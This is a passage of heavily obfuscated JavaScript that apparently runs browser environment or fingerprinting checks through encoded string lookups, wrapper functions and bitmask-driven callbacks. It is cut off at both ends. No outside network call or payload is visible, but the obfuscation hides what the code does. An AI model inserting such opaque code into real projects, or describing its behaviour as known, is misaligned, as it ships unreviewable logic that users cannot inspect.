hB(hg,hF);},'goGdR':hM(0xf2),'YVEIP':hM(0xdbb),'zxDRL':function(hB,hg,hF){return hB(hg,hF);},'NimDE':hM(0x6d3),'SoFUu':hM(0x73e),'HEzGY':function(hB,hg,hF){return hB(hg,hF);},'TuiqF':hM(0x16a),'OtAtL':function(hB,hg,hF){return hB(hg,hF);},'QTiaU':hM(0xca2),'dCAoj':hM(0x4ef),'CtzEO':function(hB,hg,hF){return hB(hg,hF);},'AEOHP':hM(0x231),'McNWl':function(hB,hg){return hB in hg;},'jmotT':'wDkR','XCyzi':'YTDBh','uRRdy':function(hB,hg){return hB===hg;},'yQJaf':function(hB,hg,hF){return hB(hg,hF);},'AtALO':'vA@K','pIMKl':hM(0x9b6),'Qrcrn':hM(0x68b),'PsWnW':function(hB,hg){return hB===hg;},'PhZOb':function(hB,hg,hF){return hB(hg,hF);},'sgPWj':function(hB,hg,hF){return hB(hg,hF);},'EODhZ':function(hB,hg){return hB!==hg;},'PflTB':hM(0x908),'vYCod':function(hB,hg){return hB===hg;},'vvFWB':function(hB,hg,hF){return hB(hg,hF);},'ySyfB':function(hB,hg){return hB===hg;},'OwkOI':'Ujfaj','SjOxx':hM(0x2b2),'cGTAw':function(hB,hg,hF){return hB(hg,hF);},'cgfHZ':hM(0x97d),'uWbHh':hM(0xbe9),'rqSbd':function(hB,hg){return hB!=hg;},'rRWZx':function(hB,hg){return hB(hg);},'wGhVn':function(hB,hg,hF){return hB(hg,hF);},'BUQkw':hM(0xa6d),'DCWkL':function(hB,hg,hF){return hB(hg,hF);},'MuVof':function(hB,hg,hF){return hB(hg,hF);},'JXKfc':hM(0xb7a),'GRUVd':function(hB,hg){return hB-hg;},'DceKh':function(hB,hg,hF){return hB(hg,hF);},'DKAWJ':function(hB,hg){return hB>=hg;},'qFMZk':hM(0x349),'InWvl':hM(0x731),'mcJkm':'caLrC','ivcnD':'XguCj','wIEmp':function(hB,hg,hF){return hB(hg,hF);},'TDuhn':hM(0x36e),'tkLmH':function(hB,hg){return hB<hg;},'ZSRyq':function(hB,hg,hF){return hB(hg,hF);},'IXwFw':hM(0x3e5),'ehxEr':function(hB,hg){return hB===hg;},'UqfII':hM(0x599),'mDiyR':hM(0x458),'lvuHw':'wFOux','fwOym':function(hB,hg){return hB>=hg;},'cKTxC':function(hB,hg){return hB!==hg;},'lZOKH':hM(0xa13),'BAdgu':'rUxmS','BUvSK':function(hB,hg){return hB>=hg;},'ubyBL':function(hB,hg){return hB<hg;},'SSwrO':hM(0x8e3),'CWajz':function(hB,hg){return hB<hg;},'zwwwR':hM(0x6d7),'vdOpo':'iWiYO','TSvWB':function(hB,hg){return hB!==hg;},'GjmMn':hM(0x5cb),'ABxvH':function(hB,hg){return hB%hg;},'IvLBf':hM(0xaf4),'jNias':hM(0x11c),'AJFMi':hM(0x783),'ETKjH':function(hB,hg){return hB/hg;},'JVTlI':function(hB,hg,hF){return hB(hg,hF);},'BZkng':hM(0x3f5),'mCXpT':hM(0x7c6),'pAFUG':function(hB,hg){return hB<hg;},'BJSHJ':function(hB,hg){return hB!==hg;},'GlUAh':hM(0x744),'hqADF':'oMLoG','Vjzof':function(hB,hg){return hB>=hg;},'mWEim':function(hB,hg){return hB<hg;},'uGsuO':function(hB,hg,hF){return hB(hg,hF);},'PwMhk':hM(0xafe),'CYbGi':function(hB,hg,hF){return hB(hg,hF);},'EXyek':'TapV','kgwcn':hM(0x147),'hcNAn':hM(0x653),'greTe':function(hB,hg){return hB<hg;},'Swybh':hM(0x90),'gVXUz':hM(0x62d),'hxIog':function(hB,hg){return hB<hg;},'TVpNJ':hM(0x894),'RVtyS':function(hB,hg){return hB+hg;},'JRfav':function(hB,hg){return hB^hg;},'wzyCl':function(hB,hg){return hB+hg;},'Rjgwl':function(hB,hg){return hB===hg;},'XewGy':hM(0x9cf),'SMoKM':hM(0xdb8),'ILnIh':function(hB,hg){return hB%hg;},'UccbC':hM(0xbcf),'QEbGF':function(hB,hg){return hB+hg;},'uPnGC':function(hB,hg){return hB%hg;},'ivtUH':function(hB,hg){return hB<hg;},'WZdgs':function(hB,hg,hF){return hB(hg,hF);},'xaUjm':function(hB,hg,hF){return hB(hg,hF);},'OtDUF':hM(0x10d),'CoIpP':hM(0xc43),'ZLBVZ':hM(0xbc8),'iawMw':hM(0x5ab),'jFhlb':'Hga5','Dxevo':hM(0x66b),'LSscE':hM(0x9ff),'mrtkc':function(hB,hg,hF){return hB(hg,hF);},'bxfyq':hM(0x4bd),'gjEkE':hM(0xaea),'dEwHJ':hM(0x606),'JleJW':function(hB,hg,hF){return hB(hg,hF);},'dpNKs':'TAaw','Tnrkh':function(hB,hg,hF){return hB(hg,hF);},'unEio':function(hB,hg){return hB-hg;},'DUsCC':function(hB,hg,hF){return hB(hg,hF);},'tfXzY':function(hB,hg){return hB===hg;},'Dcqpc':'FjnMm','MQOBZ':'ppdZW','Eheqm':function(hB,hg){return hB>=hg;},'fEAFz':hM(0x6ee),'SDLqp':hM(0x7a9),'mhRwu':function(hB,hg){return hB<hg;},'fSWgx':function(hB,hg){return hB+hg;},'tnKZA':function(hB,hg){return hB%hg;},'PYBLJ':function(hB,hg){return hB!=hg;},'NpGRu':function(hB,hg){return hB-hg;},'KBAtB':function(hB,hg){return hB<hg;},'jLiqM':function(hB,hg){return hB-hg;},'QKMBW':hM(0x576),'HhHQr':hM(0xa57),'CyeGb':function(hB,hg){return hB-hg;},'JoMOw':function(hB,hg){return hB+hg;},'mFnCi':function(hB,hg){return hB(hg);},'HAdQx':function(hB,hg){return hB<hg;},'CmUom':function(hB,hg,hF,hY,hk,hK,hi){return hB(hg,hF,hY,hk,hK,hi);},'QTvDD':'Iirt','GnlEr':function(hB,hg,hF){return hB(hg,hF);},'gTnsz':hM(0xcf2),'xWnVS':hM(0xe06),'TwWWV':function(hB,hg){return hB>=hg;},'rDaLk':hM(0x899),'Mrctz':'busvw','QUMQw':function(hB,hg){return hB>=hg;},'TAaUM':function(hB,hg){return hB<hg;},'JrjJW':hM(0x8b6),'QTQPs':'mroCF','zuyUf':hM(0x6e3),'qIcJY':function(hB,hg,hF){return hB(hg,hF);},'EiNIT':hM(0xc1e),'jMlSE':function(hB,hg){return hB!=hg;},'FvyCZ':function(hB,hg,hF){return hB(hg,hF);},'GzMXu':hM(0xa3d),'RBpKG':hM(0x92a),'YQOrA':hM(0x1d9),'KhZqH':hM(0xc94),'FcZXs':'hioi','BGxSj':hM(0x30a),'kQDEe':function(hB,hg){return hB*hg;},'NtmIl':function(hB,hg){return hB||hg;},'wHmuF':'fKEXj','zknOO':hM(0x979),'ilEZv':function(hB){return hB();},'pJhvL':function(hB,hg,hF,hY,hk,hK,hi){return hB(hg,hF,hY,hk,hK,hi);},'kwXLX':function(hB,hg,hF,hY,hk,hK,hi,hr){return hB(hg,hF,hY,hk,hK,hi,hr);},'sfgmL':function(hB,hg,hF,hY,hk,hK,hi,hr){return hB(hg,hF,hY,hk,hK,hi,hr);},'uGTKq':function(hB,hg,hF,hY,hk,hK,hi,hr){return hB(hg,hF,hY,hk,hK,hi,hr);},'jWOUG':function(hB,hg,hF,hY,hk,hK,hi,hr){return hB(hg,hF,hY,hk,hK,hi,hr);},'dYgWL':function(hB,hg,hF,hY,hk,hK,hi,hr){return hB(hg,hF,hY,hk,hK,hi,hr);},'HaTXU':function(hB,hg,hF,hY,hk,hK,hi){return hB(hg,hF,hY,hk,hK,hi);},'BRBqk':function(hB,hg){return hB!==hg;},'NRmoA':hM(0xff),'JUZnK':function(hB,hg,hF){return hB(hg,hF);},'vpsVU':hM(0xb11),'YcHla':hM(0x422),'QSaHd':function(hB,hg){return hB!==hg;},'vQvCU':hM(0x52e),'DHpzI':function(hB,hg,hF){return hB(hg,hF);},'QPQQm':hM(0x896),'KwXXP':function(hB,hg,hF){return hB(hg,hF);},'pIiCt':hM(0x1a0),'uUoeC':function(hB,hg,hF){return hB(hg,hF);},'PMbop':hM(0xcd),'FNPIS':'dR4a','JyWTY':function(hB,hg){return hB===hg;},'LrQFb':hM(0xd02),'NmmHe':function(hB,hg){return hB>hg;},'rGvuS':function(hB,hg){return hB>hg;},'NHFQo':function(hB,hg,hF){return hB(hg,hF);},'YrPHr':hM(0xc2b),'lnTHi':hM(0x55b),'XpmyX':hM(0x3f1),'UliCN':hM(0xcfe),'VpIsp':function(hB,hg){return hB<=hg;},'iPqBZ':function(hB,hg){return hB!==hg;},'yoizs':function(hB,hg){return hB-hg;},'YNqjX':function(hB,hg){return hB-hg;},'ukGIB':function(hB,hg){return hB+hg;},'ryJdU':function(hB,hg){return hB>hg;},'QoIRS':function(hB,hg){return hB<hg;},'SbBNI':function(hB,hg){return hB-hg;},'aJqAw':function(hB,hg){return hB(hg);},'CuCYa':hM(0x249),'SRVwW':hM(0x73c),'SlKdJ':function(hB,hg,hF){return hB(hg,hF);},'DfVWY':hM(0xab4),'MAnAN':'wofR','aJTwz':hM(0x689),'SBBgd':function(hB,hg){return hB!==hg;},'OjZxL':function(hB,hg){return hB!==hg;},'kOEDb':'QFXWq','gaFUf':function(hB,hg){return hB+hg;},'DLUAf':hM(0x7ed),'DvFns':hM(0x966),'IrowS':function(hB,hg,hF){return hB(hg,hF);},'EZkBH':function(hB,hg,hF,hY,hk,hK,hi){return hB(hg,hF,hY,hk,hK,hi);},'yLTKQ':function(hB,hg){return hB<hg;},'aWOpO':function(hB,hg){return hB!==hg;},'zIYbU':'Exilj','dNssE':function(hB,hg){return hB===hg;},'cVEDS':'bJeDZ','KsUBp':function(hB,hg){return hB===hg;},'oWUpM':function(hB,hg){return hB!==hg;},'pMumR':hM(0x229),'mwerF':function(hB,hg){return hB===hg;},'DJNMn':function(hB,hg){return hB>=hg;},'qYJTw':function(hB,hg){return hB!==hg;},'pWSrz':'rBzHF','RUpMz':hM(0x2bb),'YEBXW':function(hB,hg){return hB===hg;},'NsNQv':function(hB,hg){return hB===hg;},'USOug':hM(0x717),'SisKt':function(hB,hg){return hB===hg;},'GJxry':hM(0xa90),'okaDW':function(hB,hg){return hB!==hg;},'kbaWw':hM(0x712),'HgCHv':function(hB,hg){return hB===hg;},'mtJCC':hM(0x1d7),'IUjdS':function(hB,hg){return hB===hg;},'AtAWd':function(hB,hg){return hB>hg;},'QCbmJ':function(hB,hg,hF){return hB(hg,hF);},'xMMeq':hM(0xc97),'LchZd':function(hB,hg){return hB===hg;},'NIOHd':function(hB,hg){return hB===hg;},'uEZHH':function(hB,hg){return hB===hg;},'wZEPY':function(hB,hg,hF){return hB(hg,hF);},'lJyVi':hM(0xb4f),'pEyAo':'fJaIG','FbZHf':function(hB,hg){return hB<hg;},'iqmQU':hM(0xc60),'ZdDrV':hM(0x97f),'UbOLW':function(hB){return hB();},'uBpFR':function(hB,hg,hF,hY,hk,hK){return hB(hg,hF,hY,hk,hK);},'zXFMv':function(hB,hg,hF,hY,hk,hK){return hB(hg,hF,hY,hk,hK);},'TLMYt':function(hB,hg,hF,hY,hk,hK){return hB(hg,hF,hY,hk,hK);},'AjFij':function(hB,hg,hF,hY,hk,hK){return hB(hg,hF,hY,hk,hK);},'gIhGp':function(hB,hg,hF,hY,hk,hK){return hB(hg,hF,hY,hk,hK);},'tEpkO':function(hB,hg,hF,hY,hk,hK){return hB(hg,hF,hY,hk,hK);},'VCFiz':function(hB,hg,hF,hY,hk,hK){return hB(hg,hF,hY,hk,hK);},'tauXN':function(hB,hg){return hB===hg;},'WXWVH':hM(0x941),'Rpovc':function(hB,hg,hF){return hB(hg,hF);},'IfdYT':function(hB,hg,hF){return hB(hg,hF);},'qbhrP':hM(0x430),'hpdeV':hM(0x64e),'RLrlQ':function(hB,hg,hF,hY,hk,hK,hi,hr){return hB(hg,hF,hY,hk,hK,hi,hr);},'Ffqsp':function(hB,hg,hF){return hB(hg,hF);},'RkWRF':function(hB,hg,hF,hY,hk,hK,hi,hr){return hB(hg,hF,hY,hk,hK,hi,hr);},'MFJmN':function(hB,hg,hF,hY,hk,hK,hi,hr){return hB(hg,hF,hY,hk,hK,hi,hr);},'uSJlu':function(hB,hg){return hB<hg;},'bsHJR':hM(0x22c),'gakSf':hM(0x138),'RQgjI':function(hB,hg,hF){return hB(hg,hF);},'lgQkm':hM(0x8bd),'bcdkf':hM(0xba0),'rbOYH':'lPe6','SHdTn':function(hB){return hB();},'uGAqK':'3E4J','alMoB':function(hB,hg){return hB===hg;},'HWzcn':hM(0x76c),'mDhtR':hM(0x972),'DMpMb':function(hB,hg,hF){return hB(hg,hF);},'WFKmZ':function(hB,hg,hF){return hB(hg,hF);},'QyTDE':hM(0xa0b),'ubheo':'3UA3','CeFtS':function(hB,hg){return hB>=hg;},'OSZKX':hM(0x5ce),'JxoHP':hM(0x627),'hWfeD':function(hB,hg,hF){return hB(hg,hF);},'NRAxY':function(hB,hg){return hB<hg;},'ZIGNw':hM(0xc28),'JCWaa':function(hB,hg,hF){return hB(hg,hF);},'ojDfQ':function(hB,hg){return hB!==hg;},'GwPZQ':'eHYVI','fvkmV':function(hB,hg,hF){return hB(hg,hF);},'uBqEr':'CASh','USEbn':function(hB,hg){return hB===hg;},'OepDj':function(hB,hg,hF){return hB(hg,hF);},'uJPnI':hM(0x386),'XthFx':function(hB,hg,hF,hY,hk,hK,hi){return hB(hg,hF,hY,hk,hK,hi);},'ZtBtC':function(hB,hg,hF,hY,hk,hK){return hB(hg,hF,hY,hk,hK);},'jlSgd':function(hB,hg,hF,hY,hk,hK,hi){return hB(hg,hF,hY,hk,hK,hi);},'snqoy':function(hB,hg,hF,hY,hk,hK,hi){return hB(hg,hF,hY,hk,hK,hi);},'XpYNj':function(hB,hg,hF,hY,hk,hK,hi){return hB(hg,hF,hY,hk,hK,hi);},'mDplk':function(hB,hg,hF,hY,hk,hK,hi){return hB(hg,hF,hY,hk,hK,hi);},'pwJDN':function(hB,hg,hF,hY,hk,hK,hi){return hB(hg,hF,hY,hk,hK,hi);},'NXWgz':'foZG','LAmji':function(hB,hg,hF,hY,hk,hK,hi){return hB(hg,hF,hY,hk,hK,hi);},'aurKn':function(hB,hg,hF,hY,hk,hK,hi){return hB(hg,hF,hY,hk,hK,hi);},'YYhXF':function(hB,hg,hF,hY){return hB(hg,hF,hY);},'pSnuy':function(hB,hg){return hB>>>hg;},'tmSVl':function(hB,hg,hF){return hB(hg,hF);},'YKnST':hM(0x364),'rGZkR':function(hB,hg,hF){return hB(hg,hF);},'KjrIZ':hM(0x463),'mQYkn':hM(0x663),'hkpPc':function(hB,hg,hF){return hB(hg,hF);},'cQOVT':function(hB,hg,hF){return hB(hg,hF);},'SkaSL':function(hB,hg,hF){return hB(hg,hF);},'JJmqX':function(hB,hg,hF){return hB(hg,hF);},'pKfmo':function(hB,hg){return hB+hg;},'mcoNw':function(hB,hg,hF){return hB(hg,hF);},'XniMT':hM(0xa23),'gwQXC':function(hB,hg,hF){return hB(hg,hF);},'TsdNS':hM(0x61b),'IkOnr':function(hB,hg,hF){return hB(hg,hF);},'TRABU':function(hB){return hB();},'yeqbP':function(hB,hg,hF){return hB(hg,hF);},'XjhKb':hM(0x239),'oFvsD':function(hB,hg,hF){return hB(hg,hF);},'wyzfX':hM(0xdc8),'MOMrb':function(hB,hg,hF){return hB(hg,hF);},'uNDrD':function(hB,hg){return hB+hg;},'xIPLl':function(hB,hg){return hB+hg;},'ryVnb':function(hB,hg,hF){return hB(hg,hF);}},hb,hQ,hT,hn,hN,ht,hm,ha,hR,hu,hs;function hz(hB,hg){var hF=hM,hY={'vgwgG':function(hl,hW){return hV['SeGIc'](hl,hW);},'NdjPn':function(hl,hW,hq){return hl(hW,hq);},'uvRne':hV[hF(0x5df)],'jnSpj':function(hl,hW){var hq=hF;return hV[hq(0x94d)](hl,hW);},'STfcr':function(hl,hW,hq){return hV['Umhto'](hl,hW,hq);},'iYDIA':hV[hF(0x8af)],'voeZX':hV[hF(0xc21)]};if(hV[hF(0xb0a)](hF(0x617),hV['bWSdJ']))return hY[hF(0xac3)](_0xb5d98f[hY[hF(0x1d5)](_0xf4d0b1,0x98,hF(0xb6))],_0x54157f(0x126,hY[hF(0x64d)]))&&hY[hF(0x73a)](_0x4fb308[hY['STfcr'](_0x188f25,0x98,hY[hF(0xc1f)])],hY[hF(0x18a)](_0x56c61c,0xd3,hY[hF(0x5fa)]));else{var hk,hK,hi,hr,hZ,hP,hA,hC=hB[hV[hF(0x4c6)](SR,0x10d,hV[hF(0x480)])],hJ=hV['jIhLO'](hg,0xa);if(hJ=hV[hF(0xb41)](hJ,0xa)%0xa,hJ%=hC,hV['OKiYn'](hJ,0x0))return hB;for(hk=hV[hF(0xde)](hV['jIhLO'](hJ,0x2),0x1),hK=[],hi=0x0;hV[hF(0x19e)](hi,hC);hi++)hK[hi]=hB[hi];if(hk){for(hr=0x0;hV[hF(0xdcc)](hr,hJ);hr++)hZ=hK[hV[hF(0xc36)](SR,0xb7,hF(0x30e))](),hK[hV[hF(0x774)](SR,0x6d,hV['CnYTI'])](hZ);}else{for(hP=0x0;hV['TxGru'](hP,hJ);hP++)hA=hK[hV[hF(0x14a)](SR,0xf3,hF(0x9a8))](),hK[hV['ERIto'](SR,0x7f,hV[hF(0x1e8)])](hA);}return hK;}}return hV[hM(0x347)](hx,0x3,B,0x200000,0x4000,0x40,function(){var hB=hM,hg={'gSdOX':function(hF,hY){var hk=hH;return hV[hk(0x19e)](hF,hY);}};return hV[hB(0x693)](hV[hB(0x269)],hV[hB(0x269)])?hV[hB(0x545)](h2,0x0)&&hV[hB(0x545)](h1,0x0):_0x28c0ae>=0x12&&hg[hB(0xc09)](_0x3e5148,0x14);}),hc!=null&&hV[hM(0x398)](hc[hV[hM(0x144)](SR,0xa6,hV['FcZXs'])](SR(0x81,hV[hM(0x503)])),-0x1)&&hV[hM(0x847)](hx,0x8,hh,0x40000,0x200000,0x10000000,hL),hV['ZtBtC'](hx,0x5,B,0x100000,0x20,0x8000),hV[hM(0x5d3)](hx,0x4,hh,0x200000,0x400000,0x10),hV['EZkBH'](hx,0x2,B,0x10000000,0x200000,-0x80000000,function(){var hB=hM;return hV[hB(0x693)](hB(0x25f),hB(0x25f))?G[hV[hB(0x5f9)](SR,0x8b,hB(0x2f0))][SR(0x73,hV['fSPIz'])](hV['Cliyb'](SR,0xec,hV[hB(0xf3)]))||G[hV[hB(0xc7e)](SR,0xc3,hV[hB(0x927)])][hV[hB(0xd7b)](SR,0x73,hV[hB(0x378)])](hV[hB(0xc36)](SR,0xec,hV['ommmF'])):hV[hB(0xd7b)](_0x23a14f,_0x3d7037[0x4],_0x4045a0);}),hV['jlSgd'](hx,0x0,hh,0x200,0x2000,0x800,function(){var hB=hM;return hy===Sh[hV['Dmkdp'](SR,0x127,hV[hB(0x961)])][hV[hB(0xdfc)](SR,0xfa,hV[hB(0xa25)])]||hV['Vbwxj'](hy,Sh[SR(0x127,hV[hB(0x961)])][hV['zxDRL'](SR,0xe3,hV[hB(0x5cd)])])||hy===Sh[hV[hB(0x5f9)](SR,0x127,'dYoK')][SR(0x105,hV['SoFUu'])]||hV['Vbwxj'](hy,Sh[hV[hB(0xce4)](SR,0x127,'dYoK')][hV['zxDRL'](SR,0xd0,hV[hB(0xad4)])]);}),hV[hM(0x164)](hx,0x12,hh,0x40000,0x100,0x20,function(){var hB=hM,hg={'kWpny':function(hF,hY,hk){return hV['OtAtL'](hF,hY,hk);},'lFykm':hV['QTiaU']};return hV[hB(0xd81)]!==hV[hB(0xd81)]?_0x169675(_0x24467b,hg[hB(0xc41)](_0x41ba22,0xcb,hg[hB(0x690)])):hV[hB(0x693)](hy,Sh[hV[hB(0x14a)](SR,0x127,hV[hB(0x961)])][hV['CtzEO'](SR,0xb4,hV[hB(0x5ac)])]);}),hV[hM(0xe1)](hx,0x1,hh,0x200000,0x800,0x200,function(){var hB=hM,hg={'TQvro':function(hF,hY){var hk=hH;return hV[hk(0x487)](hF,hY);},'wojQA':function(hF,hY,hk){var hK=hH;return hV[hK(0xd7b)](hF,hY,hk);},'zZNVt':hV['jmotT']};return hV[hB(0x94d)](hV[hB(0x9a3)],hB(0x3ec))?hV[hB(0x439)](hy,Sh[SR(0x127,hV[hB(0x961)])][hV[hB(0xb0f)](SR,0x8a,hV[hB(0xbc9)])]):hg[hB(0xa76)](hg[hB(0x61d)](_0x42f67e,0xa7,hg[hB(0x3a1)]),_0x4286c5);}),hV[hM(0x347)](hx,0x9,hh,0x20000000,0x40000000,-0x80000000,function(){var hB=hM,hg={'dUgka':function(hF,hY){var hk=hH;return hV[hk(0x545)](hF,hY);}};return hV['Vbwxj'](hV[hB(0xc8c)],hV[hB(0x96a)])?hg[hB(0x704)](_0x5da8cb,0x1):hV[hB(0x828)](hy,Sh[hV[hB(0x84)](SR,0x127,hV[hB(0x961)])][hV[hB(0x8a8)](SR,0xe3,hV[hB(0x5cd)])]);}),hV[hM(0xa87)](hx,0xd,B,0x100000,0x4000000,0x100,function(){var hB=hM;return hV[hB(0x8c2)](hV['PflTB'],hV['PflTB'])?hV[hB(0x693)](_0xfb0735,_0x5883c7):hV[hB(0x987)](hy,Sh[hV[hB(0x78f)](SR,0x127,hV[hB(0x961)])][SR(0x105,hB(0x73e))]);}),hV['pwJDN'](hx,0x10,B,0x10000,0x80,0x1000,function(){var hB=hM;return hV[hB(0xb65)](hy,Sh[hV[hB(0xe0a)](SR,0x127,hV[hB(0x961)])][hV['PhZOb'](SR,0xd0,hV['TuiqF'])]);}),SZ&&(G[hV[hM(0x20c)](SR,0xc2,hV[hM(0x892)])][hV[hM(0x1b9)](SR,0xf8,hV[hM(0x83a)])]=0x32),(function(){var hB=hM,hg={'CTvJv':function(hZ,hP){return hZ===hP;},'fzUpn':function(hZ,hP){var hA=hH;return hV[hA(0x37b)](hZ,hP);},'WcbeD':function(hZ,hP,hA){var hC=hH;return hV[hC(0xd33)](hZ,hP,hA);},'rPppI':function(hZ,hP,hA){var hC=hH;return hV[hC(0x50a)](hZ,hP,hA);},'tzJge':hV[hB(0xb37)],'GGFGh':hV[hB(0xfa)],'rFosU':hV['ZLBVZ'],'vXoMd':function(hZ,hP,hA){var hC=hB;return hV[hC(0x53d)](hZ,hP,hA);},'jDIAg':hV[hB(0x134)],'cgDCs':hV[hB(0xc75)],'QOOOZ':hV[hB(0x9ba)],'urDKF':hV[hB(0x42f)],'ibCmT':function(hZ,hP,hA){var hC=hB;return hV[hC(0x68f)](hZ,hP,hA);},'HHOlX':hV[hB(0x12f)],'JslEQ':hV[hB(0xc6f)],'kzdJO':hV['dEwHJ'],'nkmjn':function(hZ,hP,hA){var hC=hB;return hV[hC(0x84)](hZ,hP,hA);},'CebiT':function(hZ,hP,hA){var hC=hB;return hV[hC(0x338)](hZ,hP,hA);},'itVwM':hV[hB(0xdcf)],'EafGb':function(hZ,hP,hA){return hV['Tnrkh'](hZ,hP,hA);},'eonAF':hB(0x698),'aZgRl':function(hZ,hP){var hA=hB;return hV[hA(0x907)](hZ,hP);},'SlJJk':function(hZ,hP,hA){var hC=hB;return hV[hC(0xa93)](hZ,hP,hA);},'DTPAQ':hV[hB(0x480)],'iJUvv':function(hZ,hP){var hA=hB;return hV[hA(0xccf)](hZ,hP);},'uFYjr':hV['Dcqpc'],'xAIrr':hV['MQOBZ'],'NEEJO':function(hZ,hP){return hV['Eheqm'](hZ,hP);},'UWwwL':hV[hB(0xdc7)],'lzVag':function(hZ,hP,hA){return hZ(hP,hA);},'QdNRR':hV[hB(0xde3)],'DzoIb':function(hZ,hP){return hV['Vjzof'](hZ,hP);},'Asmsg':function(hZ,hP){var hA=hB;return hV[hA(0x44e)](hZ,hP);},'VfYgy':function(hZ,hP){return hV['GRUVd'](hZ,hP);},'kNnee':function(hZ,hP){var hA=hB;return hV[hA(0x1a8)](hZ,hP);},'EwOTh':function(hZ,hP){return hV['tnKZA'](hZ,hP);},'eoRnK':function(hZ,hP){var hA=hB;return hV[hA(0x805)](hZ,hP);},'JbJHG':function(hZ,hP){var hA=hB;return hV[hA(0x640)](hZ,hP);},'XAWkl':function(hZ,hP){return hV['QEbGF'](hZ,hP);},'YGiiB':function(hZ,hP){return hV['KBAtB'](hZ,hP);},'eJEPm':function(hZ,hP){return hV['jLiqM'](hZ,hP);},'iowIW':function(hZ,hP){var hA=hB;return hV[hA(0x2d1)](hZ,hP);},'XTHsz':hV[hB(0x27b)],'ziGvc':hV[hB(0x92c)],'uJpyj':function(hZ,hP){var hA=hB;return hV[hA(0xb65)](hZ,hP);},'DUwNY':function(hZ,hP){return hV['TSvWB'](hZ,hP);},'AWjhK':function(hZ,hP){var hA=hB;return hV[hA(0xc69)](hZ,hP);},'dmBGw':function(hZ,hP){var hA=hB;return hV[hA(0x1c9)](hZ,hP);},'VvntI':function(hZ,hP){var hA=hB;return hV[hA(0x7d5)](hZ,hP);},'NGoZw':function(hZ,hP){return hV['jePmW'](hZ,hP);},'UUbnn':function(hZ,hP){return hZ-hP;},'jzBgX':function(hZ,hP){return hV['GRUVd'](hZ,hP);},'dRAxI':function(hZ,hP){return hZ-hP;},'UFVeI':function(hZ,hP){return hZ-hP;},'bnawY':function(hZ,hP){var hA=hB;return hV[hA(0x30c)](hZ,hP);},'tvtkE':hB(0x249),'cSshq':function(hZ,hP){return hV['HAdQx'](hZ,hP);},'DNDJk':function(hZ,hP){var hA=hB;return hV[hA(0x545)](hZ,hP);},'ZCSyv':function(hZ,hP,hA,hC,hJ,hl,hW){var hq=hB;return hV[hq(0x4e8)](hZ,hP,hA,hC,hJ,hl,hW);},'svSjE':function(hZ,hP,hA,hC,hJ,hl,hW){return hZ(hP,hA,hC,hJ,hl,hW);},'SDUvQ':hV[hB(0x8b2)],'umppV':function(hZ,hP,hA){return hV['GnlEr'](hZ,hP,hA);},'YzsKh':hV[hB(0x473)],'gnvyC':hV[hB(0x110)],'QIfYW':hB(0x40d),'CNOfA':function(hZ,hP){return hV['TwWWV'](hZ,hP);},'NIcFg':hV[hB(0xb62)],'iNiAX':hV[hB(0x18b)],'YZFAA':function(hZ,hP){var hA=hB;return hV[hA(0x2df)](hZ,hP);},'XedMY':function(hZ,hP){return hZ>=hP;},'oAQPQ':function(hZ,hP){var hA=hB;return hV[hA(0x98)](hZ,hP);},'rtEqH':hV['JrjJW'],'KwCld':hV[hB(0x5d2)],'ZwJbq':function(hZ,hP){return hV['BUvSK'](hZ,hP);},'QjFXk':'hEPLE','WeQCe':hV[hB(0xa92)],'WXmEW':function(hZ,hP){var hA=hB;return hV[hA(0xdf6)](hZ,hP);},'scsDp':function(hZ,hP,hA){return hZ(hP,hA);},'YDJqL':hV['goGdR'],'sWtmZ':function(hZ,hP,hA){return hZ(hP,hA);},'sAZmt':hV[hB(0x5ac)],'rKckE':function(hZ,hP,hA){var hC=hB;return hV[hC(0xb7f)](hZ,hP,hA);},'DIjQV':hB(0x689),'cSyCl':hV[hB(0x4e0)],'cqFKk':function(hZ,hP){return hV['jMlSE'](hZ,hP);},'DmMew':function(hZ,hP,hA){return hV['FvyCZ'](hZ,hP,hA);},'BcOlw':hV[hB(0xc5f)],'MEwEW':function(hZ,hP,hA){return hZ(hP,hA);},'EyADJ':hV[hB(0x4f0)],'UwYas':hV[hB(0xd75)],'LvLGy':function(hZ,hP,hA){return hZ(hP,hA);},'QKFpg':hV[hB(0xdd7)],'oLnEv':function(hZ,hP){return hZ!==hP;},'Ahzqv':function(hZ,hP,hA){var hC=hB;return hV[hC(0xb64)](hZ,hP,hA);},'EfrDX':hV['FcZXs'],'tcfjN':hV[hB(0x41e)],'ArcyB':hB(0xbf3),'PxvAM':function(hZ,hP){var hA=hB;return hV[hA(0x9aa)](hZ,hP);},'BtPKQ':function(hZ,hP){var hA=hB;return hV[hA(0x7bf)](hZ,hP);},'sIySf':function(hZ,hP){var hA=hB;return hV[hA(0x790)](hZ,hP);},'CNXss':function(hZ,hP){var hA=hB;return hV[hA(0x177)](hZ,hP);}};if(hV[hB(0xa74)](hV['wHmuF'],hV[hB(0x86f)])){var hF,hY,hk,hK,hi;function hZ(){var hP=hB;if(hV[hP(0x828)](hV[hP(0x258)],hP(0x604))){var hA,hC,hJ,hl,hW,hq=[Q,Q];try{if(hV[hP(0x987)](hV[hP(0x63f)],'qImyR'))return _0x20873e;else{if(hA=new G[(hV[hP(0x23d)](SR,0xc2,hV['cgfHZ']))]()[hV[hP(0x23d)](SR,0xc0,hV[hP(0x361)])],hV[hP(0x6e8)](hA,null)){for(hC=hA[SR(0x6f,hP(0xf7))](hV[hP(0x30c)](SU,hV[hP(0x3ce)](SR,0xfd,hV[hP(0xb71)]))),hq[0x1]=hC,hJ=hV[hP(0xccd)](SU,hV['MuVof'](SR,0xeb,hV[hP(0x50f)]),SR(0x12d,hP(0xda9))),hl=hV[hP(0x7bf)](hC[hV[hP(0xd36)](SR,0x10d,hV[hP(0x480)])],0x1);hV[hP(0x1a5)](hl,0x0);hl--)if(hW=hC[hl][hV[hP(0x78f)](SR,0x85,hV[hP(0xdb9)])](hJ,B),hW){if(hV['SeGIc'](hV[hP(0x4e2)],hV[hP(0xa9e)])){hq[0x0]=hW;break;}else return hg['CTvJv'](_0x25dcbf,0x2);}}}}catch(hX){}return hq;}else return _0x50b98e>=0xe&&hg['fzUpn'](_0xeec2ab,0x10);}hF=hV['ilEZv'](hZ),hY=hF[0x0],hk=hF[0x1],hV[hB(0x4e8)](hx,0x11,hh,0x200000,0x4000,0x10000000,function(){var hP=hB,hA={'nhrbA':function(hJ,hl,hW){var hq=hH;return hg[hq(0x656)](hJ,hl,hW);},'aqtIA':function(hJ,hl,hW){return hg['rPppI'](hJ,hl,hW);},'oaoqw':hg[hP(0xb1)],'jaOri':function(hJ,hl,hW){return 